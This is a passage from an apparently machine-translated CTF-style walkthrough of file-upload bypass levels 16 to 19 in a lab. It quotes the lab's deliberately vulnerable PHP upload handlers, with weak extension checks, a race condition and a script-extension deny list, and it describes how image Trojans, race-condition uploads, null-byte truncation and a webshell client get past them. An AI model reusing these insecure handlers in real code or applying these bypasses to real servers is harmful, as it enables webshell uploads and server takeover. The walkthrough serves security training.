$img_path = $UPLOAD_ADDR."/".rand(10, 99).date("YmdHis").$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
}
See the source code, the required file can only be
$types = '.jpeg|.png|.gif';
So, put the last synthetic 123 Jpg suffix changed to jpeg try
Display file upload failed
The picture shows no problem,
Then change it again, change it fig

This time, we succeeded. We can find that there are always some small spots on the big white lying in the picture. This is because there is a mismatch caused by the Trojan horse embedded in the file. Similarly, we can find this problem in CTF questions to find out the Trojan horse
Then look for flag on the ant sword
function isImage($filename){
//PHP needs to be turned on_ EXIF module
$image_type = exif_imagetype($filename);
switch ($image_type) {
case IMAGETYPE_GIF:
return "gif";
break;
case IMAGETYPE_JPEG:
return "jpg";
break;
case IMAGETYPE_PNG:
return "png";
break;
default:
return false;
break;
}
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$res = isImage($temp_file);
if(!$res){
$msg = "Unknown file, upload failed!";
}else{
$img_path = $UPLOAD_ADDR."/".rand(10, 99).date("YmdHis").".".$res;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
}
else{
$msg = "Upload failed";
}
}
}
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])){
// Get the basic information of the uploaded file, file name, type, size and temporary file path
$filename = $_FILES['upload_file']['name'];
$filetype = $_FILES['upload_file']['type'];
$tmpname = $_FILES['upload_file']['tmp_name'];
$target_path=$UPLOAD_ADDR.basename($filename);
// Gets the extension of the uploaded file
$fileext= substr(strrchr($filename,"."),1);
//Judge the file suffix and type, and upload only if it is legal
if(($fileext == "jpg") && ($filetype=="image/jpeg")){
if(move_uploaded_file($tmpname,$target_path))
{
//Use the uploaded image to generate a new image
$im = imagecreatefromjpeg($target_path);
if($im == false){
$msg = "The file is not jpg Format picture!";
}else{
//Assign a file name to the new picture
srand(time());
$newfilename = strval(rand()).".jpg";
$newimagepath = $UPLOAD_ADDR.$newfilename;
imagejpeg($im,$newimagepath);
//Display the image after secondary rendering (new image generated using the image uploaded by the user)
$img_path = $UPLOAD_ADDR.$newfilename;
unlink($target_path);
$is_upload = true;
}
}
else
{
$msg = "Upload failed!";
}
}else if(($fileext == "png") && ($filetype=="image/png")){
if(move_uploaded_file($tmpname,$target_path))
{
//Use the uploaded image to generate a new image
$im = imagecreatefrompng($target_path);
if($im == false){
$msg = "The file is not png Format picture!";
}else{
//Assign a file name to the new picture
srand(time());
$newfilename = strval(rand()).".png";
$newimagepath = $UPLOAD_ADDR.$newfilename;
imagepng($im,$newimagepath);
//Display the image after secondary rendering (new image generated using the image uploaded by the user)
$img_path = $UPLOAD_ADDR.$newfilename;
unlink($target_path);
$is_upload = true;
}
}
else
{
$msg = "Upload failed!";
}
}else if(($fileext == "gif") && ($filetype=="image/gif")){
if(move_uploaded_file($tmpname,$target_path))
{
//Use the uploaded image to generate a new image
$im = imagecreatefromgif($target_path);
if($im == false){
$msg = "The file is not gif Format picture!";
}else{
//Assign a file name to the new picture
srand(time());
$newfilename = strval(rand()).".gif";
$newimagepath = $UPLOAD_ADDR.$newfilename;
imagegif($im,$newimagepath);
//Display the image after secondary rendering (new image generated using the image uploaded by the user)
$img_path = $UPLOAD_ADDR.$newfilename;
unlink($target_path);
$is_upload = true;
}
}
else
{
$msg = "Upload failed!";
}
}else{
$msg = "Only upload with suffix.jpg|.png|.gif My picture file!";
}
}
Pass-17 (conditional competition):
It's time to start comparing with the server. We use the burp module to capture packets and then blow them up. One is constantly uploading and the other is constantly accessing
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');
$file_name = $_FILES['upload_file']['name'];
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_ext = substr($file_name,strrpos($file_name,".")+1);
$upload_file = $UPLOAD_ADDR . '/' . $file_name;
if(move_uploaded_file($temp_file, $upload_file)){
if(in_array($file_ext,$ext_arr)){
$img_path = $UPLOAD_ADDR . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
rename($upload_file, $img_path);
$is_upload = true;
}else{
$msg = "Upload only.jpg|.png|.gif Type file!";
unlink($upload_file);
}
}else{
$msg = 'Upload failed!';
}
}
Pass-18 (conditional competition 2) (this question has a Bug):
In fact, it's still conditional competition. I just did all kinds of checks. In fact, it's still the same, but I have to upload pictures this time.
//index.php
$is_upload = false;
$msg = null;
if (isset($_POST['submit']))
{
require_once("./myupload.php");
$imgFileName =time();
$u = new MyUpload($_FILES['upload_file']['name'], $_FILES['upload_file']['tmp_name'], $_FILES['upload_file']['size'],$imgFileName);
$status_code = $u->upload($UPLOAD_ADDR);
switch ($status_code) {
case 1:
$is_upload = true;
$img_path = $u->cls_upload_dir . $u->cls_file_rename_to;
break;
case 2:
$msg = 'The file has been uploaded but not renamed.';
break;
case -1:
$msg = 'This file cannot be uploaded to the temporary file storage directory of the server.';
break;
case -2:
$msg = 'Upload failed. The upload directory is not writable.';
break;
case -3:
$msg = 'Upload failed. This type of file cannot be uploaded.';
break;
case -4:
$msg = 'Upload failed. The uploaded file is too large.';
break;
case -5:
$msg = 'Upload failed. A file with the same name already exists on the server.';
break;
case -6:
$msg = 'The file cannot be uploaded and cannot be copied to the target directory.';
break;
default:
$msg = 'Unknown error!';
break;
}
}
//myupload.php
class MyUpload{
......
......
......
var $cls_arr_ext_accepted = array(
".doc", ".xls", ".txt", ".pdf", ".gif", ".jpg", ".zip", ".rar", ".7z",".ppt",
".html", ".xml", ".tiff", ".jpeg", ".png" );
......
......
......
/** upload()
**
** Method to upload the file.
** This is the only method to call outside the class.
** @para String name of directory we upload to
** @returns void
**/
function upload( $dir ){
$ret = $this->isUploadedFile();
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
$ret = $this->setDir( $dir );
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
$ret = $this->checkExtension();
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
$ret = $this->checkSize();
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
// if flag to check if the file exists is set to 1
if( $this->cls_file_exists == 1 ){
$ret = $this->checkFileExists();
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
}
// if we are here, we are ready to move the file to destination
$ret = $this->move();
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
// check if we need to rename the file
if( $this->cls_rename_file == 1 ){
$ret = $this->renameFile();
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
}
// if we are here, everything worked as planned :)
return $this->resultUpload( "SUCCESS" );
}
......
......
......
};Pass-19(00):
Here is another 00 truncation, which is no different from the previous% 00 truncation. At the beginning, we also talked about the same principles. Here we mainly use move_uploaded_file(), which is a function for moving files. Upload them and then move them here for renaming
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists($UPLOAD_ADDR)) {
$deny_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
$file_name = $_POST['save_name'];
$file_ext = pathinfo($file_name,PATHINFO_EXTENSION);
if(!in_array($file_ext,$deny_ext)) {
$img_path = $UPLOAD_ADDR . '/' .$file_name;
if (move_uploaded_file($_FILES['upload_file']['tmp_name'], $img_path)) {
$is_upload = true;
}else{
$msg = 'Upload failed!';
}
}else{
$msg = 'It is forbidden to save as this type of file!';
}
} else {
$msg = $UPLOAD_ADDR . 'Folder does not exist,Please create it manually!';
}
}
Keep writing tomorrow